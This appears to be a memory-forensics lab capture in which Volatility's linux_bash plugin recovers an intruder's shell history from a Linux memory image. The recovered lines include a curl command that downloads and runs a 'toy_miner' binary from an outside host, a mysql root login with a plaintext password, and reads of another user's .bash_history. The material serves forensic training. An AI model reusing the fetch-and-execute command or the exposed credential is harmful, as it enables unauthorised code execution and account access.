 ubuntu@volatility:~/Desktop/Evidence$ vol.py -f linux.mem --profile="LinuxUbuntu_5_4_0-163-generic_profilex64" linux_bash
Volatility Foundation Volatility Framework 2.6.1
Pid      Name                 Command Time                   Command
-------- -------------------- ------------------------------ -------
    8092 bash                 2023-10-02 18:13:46 UTC+0000   sudo su
    8092 bash                 2023-10-02 18:15:44 UTC+0000   git clone https://github.com/504ensicsLabs/LiME && cd LiME/src/
    8092 bash                 2023-10-02 18:15:53 UTC+0000   ls
    8092 bash                 2023-10-02 18:15:55 UTC+0000   make
    8092 bash                 2023-10-02 18:16:16 UTC+0000   vi ~/.bash_history
    8092 bash                 2023-10-02 18:16:38 UTC+0000
    8092 bash                 2023-10-02 18:16:38 UTC+0000   ls -la /home/elfie/
    8092 bash                 2023-10-02 18:16:42 UTC+0000   sudo su
    8092 bash                 2023-10-02 18:18:38 UTC+0000   ls -la /home/elfie/
    8092 bash                 2023-10-02 18:18:41 UTC+0000   vi ~/.bash_history
   10205 bash                 2023-10-02 18:19:58 UTC+0000   mysql -u root -p'NEhX4VSrN7sV
   10205 bash                 2023-10-02 18:19:58 UTC+0000   id
   10205 bash                 2023-10-02 18:19:58 UTC+0000   curl http://10.0.2.64/toy_miner -o miner
   10205 bash                 2023-10-02 18:19:58 UTC+0000   ./miner
   10205 bash                 2023-10-02 18:19:58 UTC+0000   cat /home/elfie/.bash_history
   10205 bash                 2023-10-02 18:20:03 UTC+0000   vi .bash_history
   10205 bash                 2023-10-02 18:21:21 UTC+0000   cd LiME/src/
ubuntu@volatility:~/Desktop/Evidence$